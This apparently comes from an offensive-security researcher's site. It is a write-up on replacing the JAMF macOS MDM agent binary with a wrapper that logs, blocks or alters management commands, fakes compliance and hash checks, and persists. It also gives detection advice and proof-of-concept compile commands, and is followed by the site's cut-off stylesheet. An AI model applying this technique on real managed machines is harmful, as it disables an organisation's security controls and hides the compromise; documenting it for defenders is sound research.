

<file: reports/jamf-binary-tampering.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="JAMF binary tampering - replacing the macOS MDM agent binary with a wrapper to intercept all management operations.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="../css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="../favicon.svg">
</head>
<body>

<nav class="nav">
    <div class="nav-inner">
        <a href="../" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="../" class="active">research</a></li>
            <li><a href="../cves">cve</a></li>
            <li><a href="../whoami">whoami</a></li>
            <li><a href="../whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<div class="page-header">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-breadcrumb">
            <a href="../">~/</a><span class="sep">/</span><a href="../">research</a><span class="sep">/</span><span>jamf-binary-tampering</span>
        </div>
        <h1 class="page-title glitch" data-text="jamf binary tampering">jamf binary <span class="accent">tampering</span></h1>
        <p class="page-subtitle">Hijacking macOS MDM agents by replacing the JAMF binary with a transparent wrapper.</p>
    </div>
</div>

<div class="writeup-body">

    <div class="writeup-meta">
        <span class="meta-tag">macos</span>
        <span class="meta-tag">mdm bypass</span>
        <span class="meta-tag">red team</span>
        <span class="meta-sep"></span>
        <span>2026.01</span>
    </div>

    <h2>// what is JAMF</h2>

    <p>
        JAMF Pro is the most widely deployed MDM (Mobile Device Management) solution for macOS in enterprise environments. It manages everything from software deployment and configuration profiles to security policies and compliance enforcement. The agent binary sits at <code>/usr/local/jamf/bin/jamf</code> and runs as root.
    </p>

    <p>
        When JAMF needs to enforce a policy, push a configuration, or run an inventory check, it invokes this binary. The management server trusts that this binary is the legitimate JAMF agent. <strong>But nothing stops an attacker with root access from replacing it.</strong>
    </p>

    <h2>// the attack surface</h2>

    <p>
        The JAMF binary path is predictable and well-documented. On a managed Mac, it's always at <code>/usr/local/jamf/bin/jamf</code>. The binary is a standard Mach-O executable with no integrity verification beyond what the filesystem provides. There's no code-signing check at runtime by the JAMF framework itself, and the management server identifies the agent by its network communication, not by validating the binary hash.
    </p>

    <div class="callout">
        <strong>Root cause:</strong> the JAMF agent trusts its own binary path. If you can write to that path, you control the agent. On a compromised machine with root, the attacker already has write access to <code>/usr/local/jamf/bin/</code>.
    </div>

    <h2>// how the tampering works</h2>

    <ol>
        <li><strong>Back up the original binary</strong> - move the real <code>jamf</code> to a hidden location like <code>/usr/local/jamf/bin/.jamf.real</code>.</li>
        <li><strong>Drop a wrapper script</strong> - place a shell script (or compiled binary) at the original path that intercepts all calls.</li>
        <li><strong>Log and forward</strong> - the wrapper logs every command and argument it receives, then passes the call through to the real binary so JAMF operations continue normally.</li>
        <li><strong>Selective interception</strong> - optionally modify, block, or inject responses for specific JAMF operations.</li>
    </ol>

    <h3>what the wrapper sees</h3>

    <div class="diagram"><span class="hl">[JAMF Server]</span>
      |
      | "run policy -id 42"
      v
<span class="hl">[/usr/local/jamf/bin/jamf]</span>  <-- now the wrapper
      |
      | logs: "policy -id 42 at 2026-04-10T14:22:01"
      | can modify, block, or pass through
      v
<span class="hl">[/usr/local/jamf/bin/.jamf.real]</span>  <-- original binary
      |
      | executes normally
      v
<span class="hl">[JAMF Server]</span>  <-- sees normal response, no anomaly</div>

    <h2>// what you can intercept</h2>

    <p>
        Once the wrapper is in place, every JAMF operation passes through it. This includes:
    </p>

    <ul>
        <li><strong>Policy execution</strong> - see what policies the server is pushing, modify them before execution, or silently drop security-related ones.</li>
        <li><strong>Inventory collection</strong> - tamper with hardware/software inventory data reported back to the server. Make the compromised machine look compliant.</li>
        <li><strong>Configuration profiles</strong> - intercept profile installations. Block security profiles while letting others through.</li>
        <li><strong>Software deployment</strong> - see what packages are being pushed. Swap binaries. Inject payloads into legitimate software deployments.</li>
        <li><strong>Check-in traffic</strong> - monitor when the machine checks in with the server, what data it sends, and what commands come back.</li>
    </ul>

    <h2>// persistence value</h2>

    <p>
        This technique doubles as a persistence mechanism. The wrapper survives JAMF policy runs because JAMF uses its own binary to execute policies - which is now the wrapper. Even a "reinstall JAMF agent" policy would be intercepted by the wrapper before it could replace it.
    </p>

    <p>
        The wrapper can also hide itself from JAMF inventory. When the server requests the binary hash for compliance, the wrapper returns the hash of the original binary instead of its own.
    </p>

    <h2>// detection</h2>

    <p>
        This is a post-exploitation technique that requires root. Detection focuses on filesystem integrity and behavioral anomalies:
    </p>

    <ul>
        <li><strong>File hash monitoring</strong> - compare the hash of <code>/usr/local/jamf/bin/jamf</code> against the known-good JAMF binary hash. This is the most reliable detection.</li>
        <li><strong>Mach-O header check</strong> - the real JAMF binary is a compiled Mach-O. If it's been replaced with a shell script, the file type changes.</li>
        <li><strong>File modification timestamps</strong> - monitor mtime/ctime on the JAMF binary. Legitimate JAMF updates change these, but so does tampering.</li>
        <li><strong>Process tree analysis</strong> - the real jamf binary forks differently than a wrapper script. Look for <code>bash</code> or <code>sh</code> as a parent of jamf operations.</li>
        <li><strong>Endpoint telemetry</strong> - EDR tools that monitor <code>/usr/local/jamf/bin/</code> for file writes will catch the swap in real time.</li>
    </ul>

    <div class="callout">
        <strong>Blue team note:</strong> the simplest detection is a cron job or launch daemon that periodically hashes the JAMF binary and alerts if it changes outside of a known JAMF upgrade window.
    </div>

    <h2>// compile and run</h2>

    <p>
        The POC is a single Swift file. Compile with <code>swiftc</code> (included with Xcode Command Line Tools):
    </p>

    <pre><code>swiftc jamf-tamper-poc.swift -o jamf-tamper-poc
sudo ./jamf-tamper-poc</code></pre>

    <p>
        The POC backs up the original binary, drops the wrapper, and demonstrates interception of a JAMF policy run. Cleanup instructions are included in the repo README.
    </p>

    <a class="writeup-repo-link" href="https://github.com/redroot97/macOS/tree/main/JAMF" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
        <span>view source + poc on github</span>
        <span class="arrow">-></span>
    </a>

</div>

<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="../">research log</a></li>
                <li><a href="../cves">cve advisories</a></li>
                <li><a href="../whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* =========================================================
   @redroot97 - offensive security research lab
   Aesthetic: terminal brutalism, red phosphor, scanlines
   ========================================================= */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700;800&family=Space+Mono:wght@400;700&family=VT323&display=swap');

:root {
    --bg: #161616;
    --bg-elevated: #1d1d1d;
    --bg-card: #232323;
    --border: #2a2a2a;
    --border-bright: #383838;
    --text: #ececec;
    --text-dim: #9a9a9a;
    --text-faint: #6a6a6a;
    --accent: #ff3344;
    --accent-soft: #c92a3a;
    --accent-glow: rgba(255, 51, 68, 0.4);
    --amber: #ffaa00;
    --green: #00ff88;
    --cyan: #00d9ff;
    --warning: #ffcc00;
    --critical: #ff0033;
    --high: #ff6633;
    --medium: #ffaa00;
    --low: #00cc66;
    --mono: 'JetBrains Mono', 'Space Mono', monospace;
    --display: 'VT323', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--mono);
    font-size: 14px;
    line-height: 1.6;
    overflow-x: hidden;
    min-height: 100vh;
    position: relative;
}

/* CRT scanline overlay */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: repeating-linear-gradient(
        0deg,
        rgba(0, 0, 0, 0) 0px,
        rgba(0, 0, 0, 0) 2px,
        rgba(255, 255, 255, 0.015) 3px,
        rgba(255, 255, 255, 0.015) 3px
    );
    pointer-events: none;
    z-index: 1000;
    mix-blend-mode: overlay;
}

/* Subtle noise/grain */
body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='200' height='200'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='200' height='200' filter='url(%23n)' opacity='0.4'/%3E%3C/svg%3E");
    opacity: 0.04;
    pointer-events: none;
    z-index: 999;
}

a {
    color: var(--accent);
    text-decoration: none;
    transition: all 0.15s;
}

a:hover {
    color: var(--text);
    text-shadow: 0 0 10px var(--accent-glow);
}

/* =====================
   NAVIGATION
   ===================== */

.nav {
    position: sticky;
    top: 0;
    z-index: 100;
    background: linear-gradient(180deg, rgba(30, 30, 30, 0.35) 0%, rgba(10, 10, 10, 0.22) 100%);
    backdrop-filter: blur(40px) saturate(200%) brightness(1.05);
    -webkit-backdrop-filter: blur(40px) saturate(200%) brightness(1.05);
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    box-shadow:
        0 1px 0 rgba(255, 255, 255, 0.06) inset,
        0 -1px 0 rgba(255, 255, 255, 0.02) inset,
        0 12px 40px rgba(0, 0, 0, 0.4);
    padding: 0;
}

.nav-inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 16px 32px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    font-family: var(--mono);
    font-weight: 700;
    font-size: 15px;
    letter-spacing: -0.02em;
    color: var(--text);
    display: flex;
    align-items: center;
    gap: 8px;
}

.nav-logo .prompt {
    color: var(--accent);
}

.nav-logo .cursor {
    display: inline-block;
    width: 8px;
    height: 16px;
    background: var(--accent);
    animation: blink 1s steps(2) infinite;
    margin-left: 2px;
    vertical-align: middle;
}

@keyframes blink {
    50% { opacity: 0; }
}

.nav-links {
    display: flex;
    gap: 28px;
    list-style: none;
    font-size: 13px;
}

.nav-links a {
    color: var(--text-dim);
    text-transform: lowercase;
    letter-spacing: 0.02em;
    position: relative;
    padding: 4px 0;
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--text);
}

.nav-links a.active::before {
    content: '> ';
    color: var(--accent);
}

.nav-status {
    font-size: 11px;
    color: var(--text-faint);
    display: flex;
    align-items: center;
    gap: 6px;
}

.nav-github {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 7px 14px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    color: var(--text-dim);
    font-family: var(--mono);
    font-size: 12px;
    letter-spacing: 0.04em;
    text-transform: lowercase;
    transition: all 0.15s;
}

.nav-github svg {
    transition: transform 0.2s;
}

.nav-github:hover {
    border-color: var(--accent);
    color: var(--text);
    background: var(--bg-card);
    box-shadow: 0 0 0 1px var(--accent), 0 0 18px var(--accent-glow);
    text-shadow: none;
}

.nav-github:hover svg {
    transform: rotate(-6deg) scale(1.05);
    color: var(--accent);
}

.status-dot {
    width: 6px;
    height: 6px;
    background: var(--green);
    border-radius: 50%;
    box-shadow: 0 0 8px var(--green);
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.4; }
}

/* =====================
   LAYOUT
   ===================== */

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 32px;
}

.container-narrow {
    max-width: 880px;
    margin: 0 auto;
    padding: 0 32px;
}

section {
    padding: 80px 0;
    border-bottom: 1px solid var(--border);
}

/* =====================
   HERO
   ===================== */

.hero {
    min-height: calc(100vh - 56px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
    padding: 32px 32px 28px;
    border-bottom: 1px solid var(--border);
}

.hero-grid-bg {
    position: absolute;
    inset: 0;
    background-image:
        linear-gradient(var(--border) 1px, transparent 1px),
        linear-gradient(90deg, var(--border) 1px, transparent 1px);
    background-size: 60px 60px;
    opacity: 0.4;
    mask-image: radial-gradient(ellipse at center, black 30%, transparent 75%);
    -webkit-mask-image: radial-gradient(ellipse at center, black 30%, transparent 75%);
    pointer-events: none;
}

.hero-content {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    position: relative;
    z-index: 2;
}

.hero-meta {
    display: flex;
    gap: 16px;
    align-items: center;
    font-size: 11px;
    color: var(--text-faint);
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin-bottom: 32px;
}

.hero-meta-divider {
    width: 24px;
    height: 1px;
    background: var(--accent);
}

.hero-title {
    font-family: var(--mono);
    font-size: clamp(44px, 7.5vw, 96px);
    font-weight: 800;
    line-height: 0.95;
    letter-spacing: -0.04em;
    margin-bottom: 20px;
    color: var(--text);
    position: relative;
}

.hero-title .at {
    color: var(--accent);
    font-weight: 300;
}

.hero-title.glitch,
.page-title.glitch {
    position: relative;
    display: inline-block;
}

.hero-title.glitch::before,
.hero-title.glitch::after,
.page-title.glitch::before,
.page-title.glitch::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    pointer-events: none;
}

.hero-title.glitch::before,
.page-title.glitch::before {
    color: var(--cyan);
    animation: glitch-1 2s infinite linear;
}

.hero-title.glitch::after,
.page-title.glitch::after {
    color: var(--accent);
    animation: glitch-2 2s infinite linear;
}

@keyframes glitch-1 {
    0%   { transform: translate(0); opacity: 0; }
    2%   { transform: translate(0); opacity: 0; }
    3%   { transform: translate(-4px, 2px); opacity: 0.9; clip-path: inset(15% 0 65% 0); }
    4%   { transform: translate(4px, -1px); opacity: 0.9; clip-path: inset(50% 0 20% 0); }
    5%   { transform: translate(-2px, -3px); opacity: 0.8; clip-path: inset(5% 0 75% 0); }
    6%   { transform: translate(5px, 1px); opacity: 0.9; clip-path: inset(60% 0 10% 0); }
    7%   { transform: translate(-3px, 2px); opacity: 0.8; clip-path: inset(35% 0 40% 0); }
    8%   { transform: translate(2px, -2px); opacity: 0.7; clip-path: inset(80% 0 2% 0); }
    9%   { transform: translate(0); opacity: 0; }
    45%  { transform: translate(0); opacity: 0; }
    46%  { transform: translate(3px, -2px); opacity: 0.8; clip-path: inset(25% 0 55% 0); }
    47%  { transform: translate(-5px, 1px); opacity: 0.9; clip-path: inset(70% 0 8% 0); }
    48%  { transform: translate(2px, 3px); opacity: 0.8; clip-path: inset(10% 0 70% 0); }
    49%  { transform: translate(-3px, -1px); opacity: 0.7; clip-path: inset(45% 0 30% 0); }
    50%  { transform: translate(0); opacity: 0; }
    100% { transform: translate(0); opacity: 0; }
}

@keyframes glitch-2 {
    0%   { transform: translate(0); opacity: 0; }
    3%   { transform: translate(0); opacity: 0; }
    4%   { transform: translate(3px, -2px); opacity: 0.8; clip-path: inset(40% 0 30% 0); }
    5%   { transform: translate(-4px, 1px); opacity: 0.9; clip-path: inset(10% 0 60% 0); }
    6%   { transform: translate(5px, 2px); opacity: 0.8; clip-path: inset(65% 0 5% 0); }
    7%   { transform: translate(-2px, -2px); opacity: 0.9; clip-path: inset(20% 0 55% 0); }
    8%   { transform: translate(3px, 1px); opacity: 0.7; clip-path: inset(50% 0 25% 0); }
    9%   { transform: translate(0); opacity: 0; }
    46%  { transform: translate(0); opacity: 0; }
    47%  { transform: translate(-4px, 2px); opacity: 0.9; clip-path: inset(55% 0 20% 0); }
    48%  { transform: translate(3px, -3px); opacity: 0.8; clip-path: inset(8% 0 72% 0); }
    49%  { transform: translate(-2px, 1px); opacity: 0.7; clip-path: inset(35% 0 40% 0); }
    50%  { transform: translate(0); opacity: 0; }
    100% { transform: translate(0); opacity: 0; }
}

.hero-subtitle {
    font-size: clamp(14px, 1.2vw, 16px);
    color: var(--text-dim);
    max-width: 620px;
    margin-bottom: 0;
    line-height: 1.65;
}

.hero-intro {
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 40px;
    align-items: center;
    margin-bottom: 0;
}

.hero-intro-text {
    min-width: 0;
}

.hero-intro-text .hero-subtitle {
    margin-bottom: 0;
}

.hero-profile {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.hero-profile-frame {
    position: relative;
    width: clamp(260px, 26vw, 340px);
    aspect-ratio: 2 / 3;
    background: transparent;
    overflow: visible;
    animation: profile-emerge 1.4s cubic-bezier(0.16, 1, 0.3, 1) both;
}

@keyframes profile-emerge {
    0%   { opacity: 0; transform: translateY(8px) scale(0.97); }
    100% { opacity: 1; transform: translateY(0)   scale(1); }
}

.hero-profile-svg {
    width: 100%;
    height: 100%;
    display: block;
    overflow: visible;
    filter: contrast(1.04) saturate(1.0);
}

.hero-profile-frame {
    animation: profile-emerge 1.4s cubic-bezier(0.16, 1, 0.3, 1) both, img-glitch 5s infinite step-end;
}

@keyframes img-glitch {
    0%, 100% { transform: translate(0); filter: none; }
    3%  { transform: translate(-4px, 2px); filter: hue-rotate(90deg) saturate(2); }
    4%  { transform: translate(5px, -2px); filter: hue-rotate(-60deg) brightness(1.3); clip-path: inset(20% 0 50% 0); }
    5%  { transform: translate(-2px, 3px); filter: hue-rotate(180deg) saturate(1.5); clip-path: inset(60% 0 10% 0); }
    6%  { transform: translate(4px, -1px); filter: hue-rotate(45deg) contrast(1.4); clip-path: inset(5% 0 70% 0); }
    7%  { transform: translate(-3px, 2px); filter: hue-rotate(-30deg) saturate(1.8); clip-path: inset(35% 0 40% 0); }
    8%  { transform: translate(0); filter: none; clip-path: none; }
    45% { transform: translate(0); filter: none; }
    46% { transform: translate(3px, -3px); filter: hue-rotate(-90deg) saturate(2.5); clip-path: inset(40% 0 30% 0); }
    47% { transform: translate(-5px, 1px); filter: hue-rotate(120deg) brightness(1.2); clip-path: inset(10% 0 65% 0); }
    48% { transform: translate(3px, 2px); filter: hue-rotate(-45deg) contrast(1.3); clip-path: inset(70% 0 5% 0); }
    49% { transform: translate(-2px, -1px); filter: hue-rotate(60deg) saturate(1.6); clip-path: inset(15% 0 55% 0); }
    50% { transform: translate(0); filter: none; clip-path: none; }
}

.hero-subtitle .highlight {
    color: var(--text);
    background: linear-gradient(180deg, transparent 60%, var(--accent-glow) 60%);
    padding: 0 2px;
}

.hero-stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    width: 100%;
    margin-top: 32px;
}

.hero-stat {
    padding: 14px 20px;
    border-right: 1px solid var(--border-bright);
}

.hero-stat:last-child {
    border-right: none;
}

.hero-stat-label {
    font-size: 10px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    margin-bottom: 8px;
}

.hero-stat-value {
    font-size: 24px;
